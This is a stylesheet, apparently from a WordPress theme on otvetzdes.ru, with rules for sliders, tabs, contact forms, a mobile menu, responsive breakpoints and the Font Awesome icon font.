.content-box.grey{background:rgba(246,247,251,1);border:1px solid #e6e6e6}
.content-box.icon{padding:25px 25px 25px 95px}
.content-box .icon-wrap{position:absolute;top:12%;left:25px;font-size:42px}
.content-box.blue .icon-wrap{color:#2a68ba}
.content-box.green .icon-wrap{color:#299e63}
.content-box.red .icon-wrap{color:#d1194a}
.content-box.grey .icon-wrap{color:#aeaeae}
.sidebar .content-box {font-size: 18px} .toggle-container{float:left;width:100%;margin-bottom: 0px}
.gp-toggle-more{background:#fff;border:1px solid #e6e6e6;margin: 10px 0}
.gp-toggle-more div.heading-more{background:#f6f7fb;cursor:pointer;padding:14px 50px 14px 30px;font-size:18px;color:#333;letter-spacing:0;position:relative;border-left:1px solid #fff;border-top:1px solid #fff;margin:0!important;font-weight:700}
.close span.learnmore_arrow span:before{font-family:"FontAwesome";font-weight:400;content:'\f107';height:26px;width:26px;right:12px;top:8px;position:absolute;font-size:26px;color:#333;transition:all .3s ease}
.yes span.learnmore_arrow span:before{font-family:"FontAwesome";font-weight:400;content:'\f106';height:26px;width:26px;right:12px;top:8px;position:absolute;font-size:26px;color:#333;transition:all .3s ease}
.opens span.learnmore_arrow span:before{content:'\f106'}
.yes .opens span.learnmore_arrow span:before{content:'\f107'}
.gp-toggle-more .learn-more-content{padding:30px 30px 0;visibility:hidden;border-top:1px solid #e6e6e6}
.learn-more-content p{margin-bottom:25px}
.et_slidecontent .gp-toggle-more .learn-more-content{display:block;visibility:hidden}
.yes .learn-more-content{display:block;visibility:visible!important}
.gp-toggle-more div.heading-more:hover{background:#fafafa} .owl-carousel,.owl-slider{margin: 0}
.home-slider .owl-slider{margin:0 0 50px}
.owl-slider{position:relative}
.owl-nav{width:82px;margin:22px auto 15px}
.owl-prev,.owl-next{font:inherit;width:36px;padding:7px 0;text-align:center;cursor:pointer;font-size:14px; transition:all .3s ease;border:0}
.owl-prev:focus,.owl-next:focus{outline:0}
.owl-prev{margin-right:10px}
.owl-slider .item{width:100%;cursor:move}
.owl-nav.disabled{display:none}
.owl-dots{margin:0;position: absolute; bottom:30px; right: 50px; z-index:  1}
.owl-dot{display:inline-block;zoom:1;border:0;background:0;margin:0;padding:0;cursor:pointer}
.owl-dot span{width:14px;height:14px;background:transparent;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;border:0}
.owl-dots button{margin-right:12px}
.owl-dots button:last-child{margin-right:0}
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-animated-in{z-index:0}
.owl-animated-out{z-index:1}
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}
100%{opacity:0}
}@keyframes fadeOut{0%{opacity:1}
100%{opacity:0}
}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;cursor:move;position:relative;z-index:1}
.owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-controls .owl-nav .owl-prev,.owl-controls .owl-nav .owl-next,.owl-controls .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-loaded{display:block}
.owl-loading{opacity:0;display:block}
.owl-hidden{opacity:0}
.owl-refresh .owl-item{display:none}
.owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-text-select-on .owl-item{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:auto;user-select:all}
.no-js .owl-carousel{display:block}
.owl-dot span{border-radius:50%}
.owl-slider .owl-nav {width:100%;margin:0;position:absolute;top:48%;left:0;right:0;  z-index:100}
.owl-slider .owl-prev,.owl-slider .owl-next{width:40px;height:40px;padding:0;text-align:center;line-height:40px;border:0;cursor:pointer;font-size:14px; transition:all .3s ease}
.owl-slider .owl-prev{position:absolute;top:50%;left:0;margin-right:0}
.owl-slider .owl-next{position:absolute;top:50%;right:0}
.owl-slider .owl-prev:focus,.owl-slider .owl-next:focus {outline:0}
.home-slider .owl-dots{margin:0;position: absolute; bottom:30px; right: 50px; z-index:  1}
.home-slider .owl-dot span{width:18px;height:18px}
.home-slider .owl-nav {opacity: 0; transition:all .4s ease}
.home-slider:hover .owl-nav {opacity: 1}
.home-slider .media-caption h2.post-title{margin-bottom:0}
.owl-slider .alignleft, .owl-slider .alignright, .owl-slider .aligncenter {float: none; margin: 0} .service-list-tabs .tabs ul{list-style:none; margin:0; padding: 0}
.service-list-tabs .tabs li{display:inline-block;font-size:17px;font-weight:700;margin:0 5px 0 0; padding:0; position:relative; }
.service-list-tabs .tabs li.active {border:1px solid #e6e6e6; border-bottom: 0; position:relative; }
.service-list-tabs .tabs ul li a{text-decoration:none;padding:15px 22px;display:block; border:1px solid #fff; border-bottom: 0}
.service-list-tabs .tabs li.active:after{content: '';  height: 10px;  position: absolute; bottom: -5px; left: 1px; right: 1px}
.service-list-tabs .tab-content{padding:25px 25px 35px; border:1px solid #e6e6e6; margin-bottom: 30px}
.service-list-tabs .tabs .tabs-post{opacity:0}
.tabs li.active{position:relative}
.service-list-tabs .tab-content>.tabs-post{display:none;  }
.service-list-tabs .tab-content>.active{display:block;  }
.service-list-tabs .tabs-post.in{opacity:1;  }
.tab-title{font-size:22px;display:block;margin-bottom:15px}
.service-list-tabs .tabs li.active,.service-list-tabs .tabs li:hover a, .service-list-tabs .tab-content, .service-list-tabs .tabs li.active:after {background:#f6f7fb}
.service-list-tabs, .service-list-tabs .tabs ul li a, .service-list-tabs .tabs ul li.active a{color:#333} .gp-divider {width: 100%;display:block;height:1px; margin:25px auto;clear:both}
.gp-divider.red.solid{border-top:2px solid #ed1c3f}
.gp-divider.red.dashed{border-top:2px dashed #ed1c3f}
.gp-divider.red.dotted{border-top:2px dotted #ed1c3f}
.gp-divider.green.solid{border-top:2px solid  #31bc68}
.gp-divider.green.dashed{border-top:2px dashed #31bc68}
.gp-divider.green.dotted{border-top:2px dotted #31bc68}
.gp-divider.blue.solid{border-top:2px solid #2a68ba}
.gp-divider.blue.dashed{border-top:2px dashed #2a68ba}
.gp-divider.blue.dotted{border-top:2px dotted #2a68ba}
.gp-divider.black.solid{border-top:2px solid  #333}
.gp-divider.black.dashed{border-top:2px dashed #333}
.gp-divider.black.dotted{border-top:2px dotted #333}
.gp-divider.grey.solid{border-top:2px solid  #eee}
.gp-divider.grey.dashed{border-top:2px dashed #eee}
.gp-divider.grey.dotted{border-top:2px dotted #eee} .wpcf7 {margin-top: 30px !important}
.wpcf7 input{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:20px;color:#333;font-size:17px;position:relative;z-index:100;background:#fff}
.wpcf7 textarea{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:25px;color:#444;font-size:17px;position:relative;z-index:100;background:#fff}
.wpcf7 p{margin:0}
.wpcf7-response-output,.wpcf7-not-valid-tip,.wpcf7-response-output{font-size:13px!important}
.wpcf7  input::placeholder,.wpcf7 textarea::placeholder {color:#333}
.wpcf7 input[type="submit"] {width:170px; font-size:14px; line-height: 1; font-weight:700;letter-spacing:1px; text-transform: uppercase; text-align:center;text-decoration:none;-webkit-appearance:none;outline:0;border:0;box-shadow:none;cursor:pointer;padding:14px 0;margin:20px 0;transition:all .5s ease;position:relative;display:block} .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {margin-bottom:15px}
.post-content #toc_container li:before,  .post-content  li.blocks-gallery-item:before{content:'';padding:0}
.post-content .wp-block-gallery li {padding: 0}
table {width: 100%; display: table;  }
table tr:nth-of-type(odd){background:#f6f7fb}table tr:nth-of-type(even){background:#fff}
table tr, table td {font-size: 19px}
.wp-block-embed, .wp-block-media-text {margin-bottom: 30px} @media only screen and (max-width:1280px){
.gp-container{padding:0 60px}
.breadcrumbs:before{left:-60px;right:-60px}
.menunav li{margin-left:20px}
.menunav ul li ul{top:98px}
.social-bar ul li{width:30px;line-height:30px;margin-left:8px}
.service-list-tabs .tabs ul li a{padding:15px 15px}
}
@media only screen and (max-width:1180px){
.post-header{padding-top:0}
.list h2.post-title{font-size:24px}
.widget-cat-item-caption p{font-size:18px}
h1.post-title{font-size:28px;margin-bottom:15px}
.thumb-box-caption{width:80%}
.related-post-title{font-size:22px}
.service-list-tabs .tabs ul li a{padding:12px 10px}
}
@media only screen and (max-width:1045px){
.entry-coup h2.post-title{font-size:20px}
.entry-small-thumb{margin-right:0;width:100%;margin-bottom:20px}
.entry-info{width:100%}
.featured-news-item h2{font-size:18px;line-height:1.3;margin:0}
}
@media only screen and (max-width:1024px){
#menu,#topheadmenu{margin-left:-9999px;width:0;height:0;overflow:hidden}
.toggle-search-menu {display: none}
.header {height: auto; line-height: 1}
.mob-panel {display: block}
.site-title {width:100%; padding: 30px 0}
.text-title h1,.text-title span{padding: 0;  text-align: center }
.logo-title a {margin: 0 auto}
.gp-search-modal{max-width:490px;margin-left:-250px; top:200px}
.search-container .s{width:75%;font-size:20px;border-bottom:2px solid #f9f9f9}
.search-container .searchSubmit{width:23%;font-size:20px;border:2px solid #f9f9f9}
.gp-search-modal a.close{font-size:30px}
.gp-search-title{font-size:24px;margin-bottom:50px}
.top-info-blok-title{font-size:24px; }
.top-info-blok-text{ font-size:15px}
.poster{height:500px}
.media-caption h2.post-title{margin-bottom:15px; font-size:26px}
.media-caption {padding:30px 35px 0 50px;width:62%}
.home-slider .media-caption h2.post-title{margin-bottom:0}
.footer-col{width:100%;margin-right:0;margin-bottom:30px}
.maincol{width:100%;margin:0}
.maincol:before{top:0;right:0;bottom:0;left:0;background:0}
.sidebar{width:100%;margin:50px 0 0}
.sidebar-wrapper{max-width:500px;margin:0 auto}
.author-widget {max-width: 500px; margin:0 auto}
.home .maincol{margin-bottom:0}
.random-post{width:100%; max-width: 500px; margin:40px auto; float: none}
.random-post:last-child {margin:40px auto 0;}
.footer{margin-top:50px}
.list h2.post-title{font-size:24px}
.entry-coup-thumb {float:none} 
.widget-cat-item-caption p{font-size:20px}
.wp-pagenavi{ margin:0 auto 10px; float:none; text-align: center}
.divider {margin: 0 auto 40px}
.recent-posts-content span{ font-size:20px}
.breadcrumbs{font-size:17px}
}
@media only screen and (max-width:800px){
.poster{height:450px}
.top-info-blok-title{width:100%;padding-right:15%;margin-bottom:35px}
.top-info-blok-text{width:100%;font-size:16px}
.featured-news{display:block}
.featured-news-item{width:100%;margin-right:0;margin-bottom:30px}
.featured-news-item:last-child{margin-bottom:0}
.featured-news .entry-small-thumb{width:30%;margin:0 30px 0 0}
.featured-news-item h2{font-size:20px;margin-top:10px}
.entry-info{width:60%}
.entry-coup{ width:47%;margin-right:6% }
.entry-coup p{font-size:16px}
.entry-coup h2.post-title{font-size:18px }
.nav-box-next,.nav-box-prev{float:left;width:100%;padding:0;margin:0 0 30px 0}
.nav-box-next{margin:0}
.nav-box-prev{border:0}
.next-desc,.next-title{text-align:left}
.next-title,.prev-title{font-size:20px}
.random-post-inner{width:100%}
.random-post h2.post-title{font-size:24px}
.related-post p{font-size:17px}
ol.commentlist li div.vcard cite.fn{font-size:17px}
ol.children li{margin:30px 0 20px 10px;padding:0;position:relative}
ol.children li:before{ top:-30px;left:0px}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:100%;margin:0 0 15px 0}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:100%; margin: 0 0 8px 0; padding: 0}
ol.commentlist li .reply{ font-size:14px;  position: relative; margin-bottom: 20px}
.gp-comment-form .gp-wpcf7-note, .comment-notes {font-size: 14px}
.home-slider .owl-slider {margin-bottom:  0px}
.home-slider .media-caption { position: relative;  padding:30px;width:100%}
.home-slider  .media-caption h2{text-align: center}
.home-slider .owl-dots {display: none}
.home-slider .owl-nav {opacity: 1}
.gp-search-modal{  top:150px}
.service-list-tabs .tabs ul li {width: 100%; border:1px solid #e6e6e6; border-bottom: none}
.service-list-tabs .tabs ul li a{padding:15px 15px}
.service-list-tabs .tabs ul {background: #f9f9f9}
.service-list-tabs .tabs li.active:after{background: none}
.service-list-tabs .tab-content {border-top:none}
}
@media only screen and (max-width:700px){
body{font-size:17px}
.list h2.post-title{font-size:18px; margin-bottom: 10px}
.list p {font-size: 16px}
.list .entry-thumb {max-width: 220px}
.list .post-header{font-size:15px;margin-bottom: 10px}
.media-caption{width:80%}
.media-caption h2{font-size:24px}
ul.bottom-nav{padding:20px 0 15px}
ul.bottom-nav li{padding:0 0 5px 0}
h1.post-title{font-size:25px; text-align: center}
.single .post-header {text-align: center}
.thumb-box{position:relative;margin-bottom:30px}
.thumb-box-caption, .full-width .thumb-box .thumb-box-caption {position:relative;bottom:0;padding:0;margin-top:30px;width:100%}
.related-post-title{font-size:20px}
.full-width h2.post-title {font-size:22px; margin-bottom: 15px}
.full-width .thumb-box{ margin-bottom: 15px; }
.full-entry h2.post-title{font-size:24px}
.owl-nav{ margin:22px 0 0}
.wp-pagenavi{ float:none;margin:0 auto 0;   }
.wp-pagenavi a.page,span.extend,a.last{display:none}
}
@media only screen and (max-width:600px){
.text-title h1,.text-title span{font-size:18px}
.related-post .entry-thumb{max-width:80px;margin:0 20px 0 0}
.top-info-blok-title{font-size:26px;padding-right:0}
.media-caption{width:100%}
.media-caption h2.post-title{font-size:24px; text-align: center}
.media-caption .post-header {text-align: center}
.entry-coup{width:100%;margin-right:0;margin-bottom:30px; padding-top:40px;border-top:1px solid #eeeeef}
.entry-coup:first-child {border: 0; padding: 0; margin-top: 0}
.entry-coup h2.post-title{font-size:22px; margin-bottom: 10px}
.entry-coup p{font-size:18px}
.gp-toggle-more div.heading-more{font-size:16px}
.content-box .icon-wrap{ font-size:36px; left:20px}
.content-box {padding: 20px}
.content-box.icon{padding:20px 20px 20px 85px}
.owl-slider .owl-nav {display: none}
.home-slider .owl-slider .owl-nav {display: block}
.loadmore-button,.toggle-comments{ padding:10px 0}
.list {margin-bottom:20px; padding-top:40px;border-top:1px solid #eeeeef}
.list:first-child {border: 0; padding: 0; margin-top: 0}
.list .entry-thumb{max-width:none;float:none;margin:0 auto 30px}
.list h2.post-title{font-size:22px; margin-bottom: 15px; text-align: center}
.list p {font-size: 18px; text-align: center}
.list .entry-thumb {max-width: 100%}
.list .post-header{ margin-bottom: 15px; text-align: center}
.full-width {margin-bottom:20px; padding-top:40px;border-top:1px solid #eeeeef}
.full-width:first-child {border: 0; padding: 0; margin-top: 0}
.random-post-img{ height:280px}
.random-post h2.post-title {font-size: 22px}
.full-entry p{font-size:18px}
}
@media only screen and (max-width:500px){
body{font-size:18px}
.gp-container{padding:0 30px}
a#mob{left: 30px}
a.toggle-search{right: 30px}
.breadcrumbs:before{left:-30px;right:-30px}
.top-info-blok-title{font-size:22px;margin-bottom:20px}
.top-info-blok-text{font-size:18px}
.media-caption{padding:30px 25px 0 25px}
.media-caption h2{font-size:22px}
.featured-news .entry-small-thumb{width:60%;margin:0 auto 30px;float:none}
.featured-news-item h2{margin-top:0;text-align:center}
.entry-info{width:100%}
.featured-news-item{margin-bottom:35px}
.related-post-title{font-size:20px}
.related-post-title,.related-post p,.related-post .post-header,.related-title{text-align:center}
.related-post .entry-thumb{max-width:none;margin:0 auto 30px;float:none;display:block}
.search-container .s{width:70%;font-size:16px;border-bottom:1px solid #f9f9f9}
.search-container .searchSubmit{width:28%;font-size:16px;border:1px solid #f9f9f9; padding:10px 15px}
.gp-search-title{font-size:20px;margin-bottom:40px}
.recent-posts-content span{ font-size:18px}
.poster-bg{transform:scale(1)}
.home-slider .owl-slider .owl-nav {display: none}
.gp-search-modal{max-width:300px;margin-left:-150px; top:80px}
input[type="password"] {width:220px}
} .mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}
.mm-btn,.mm-menu{box-sizing:border-box}
.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}
.mm-hidden{display:none!important}
.mm-wrapper{overflow-x:hidden;position:relative}
.mm-menu{display:block;padding:0;position:absolute}
.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}
.mm-btn,.mm-panel.mm-highest{z-index:1}
.mm-panels{overflow:hidden}
.mm-panel{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}
.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}
.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}
.mm-vertical .mm-panel{-webkit-transform:none!important;transform:none!important}
.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}
.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}
.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}
.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}
.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}
.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:19px}
.mm-btn{width:40px;height:40px;position:absolute;top:0}
.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-clear:before,.mm-close:before{border-right:0;border-bottom:0;right:18px}
.mm-clear:after,.mm-close:after{border-left:none;border-top:0;right:25px}
.mm-arrow:after,.mm-next:after,.mm-prev:before{content:'';border:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-prev:before{border-right:0;border-bottom:0;left:23px}
.mm-arrow:after,.mm-next:after{border-top:0;border-left:none;right:23px}
.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}
.mm-navbar>*{display:block;padding:10px 0}
.mm-navbar .mm-btn:first-child{padding-left:20px;left:0}
.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}
.mm-panel .mm-navbar{display:none}
.mm-panel.mm-hasnavbar .mm-navbar{display:block}
.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}
.mm-listview{font:inherit;font-size:14px;line-height:20px}
.mm-listview>li{position:relative}
.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}
.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}
.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}
.mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;bottom:0;left:20px}
.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}
.mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}
.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}
.mm-listview .mm-next.mm-fullsubopen{width:100%}
.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}
.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}
.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}
.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}
.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}
.mm-listview .mm-inset>li{padding:5px 0}
.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}
.mm-listview .mm-spacer{padding-top:40px}
.mm-listview .mm-spacer>.mm-next{top:40px}
.mm-listview .mm-spacer.mm-divider{padding-top:25px}
.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.7)}
.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}
.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}
.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}
.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}
.mm-page{box-sizing:border-box;position:relative}
.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}
html.mm-opened{overflow-x:hidden;position:relative}
html.mm-blocking,html.mm-blocking body{overflow:hidden}
html.mm-background .mm-page{background:inherit}
#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}
html.mm-blocking #mm-blocker{display:block}
.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}
.mm-menu.mm-offcanvas.mm-current{display:block}
.mm-menu{width:80%;min-width:140px;max-width:440px}
html.mm-opening .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}} @font-face{font-family:'FontAwesome';src:url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.eot?v=4.7.0);src:url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}